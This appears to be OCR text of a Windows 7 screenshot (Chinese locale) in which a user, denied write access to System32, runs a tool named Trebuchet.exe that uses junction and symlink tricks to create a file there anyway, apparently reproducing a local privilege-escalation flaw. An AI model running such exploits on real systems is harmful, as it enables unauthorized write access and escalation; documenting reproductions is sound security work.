 回收站
test
Microsoft....
Trebuchet
dump.stg
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\ascotbe>cd c:\Windows\System32\
c:\Windows\System32>type nul>test1.txt
拒绝访问。
c:\Windows\System32>dir c:\Windows\System32\test1.txt
驱动器 C 中的卷没有标签。
卷的序列号是 DC26-7163
c:\Windows\System32 的目录
找不到文件
c:\Windows\System32>cd c:\Users\ascotbe\Desktop
c:\Users\ascotbe\Desktop>Trebuchet.exe c:\Users\ascotbe\Desktop\test.txt c:\Wind
ows\System32\test1.txt
[+] Loaded in 0 bytes.
[+] Getting out our toolbox...
为 C:\Windows\temp\MWJDOVJL <<===>> C:\users\public\libraries\Sym\ 创建的联接
Opened Link \RPC Control\ (2) -> \??\c:\Windows\System32\test1.txt: 00000080
Holding Symlink open for 10 seconds...
[+] Waiting for CreateSymlink to close...
[+] Cleaning Up!
c:\Users\ascotbe\Desktop>dir c:\Windows\System32\test1.txt
驱动器 C 中的卷没有标签。
卷的序列号是 DC26-7163
c:\Windows\System32 的目录
2020/08/20  21:53                 0 test1.txt
1 个文件              0 字节
0 个目录 40,543,162,368 可用字节
c:\Users\ascotbe\Desktop>whoami
win-caeohqlaruq\ascotbe
c:\Users\ascotbe\Desktop>
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:54
2020/8/20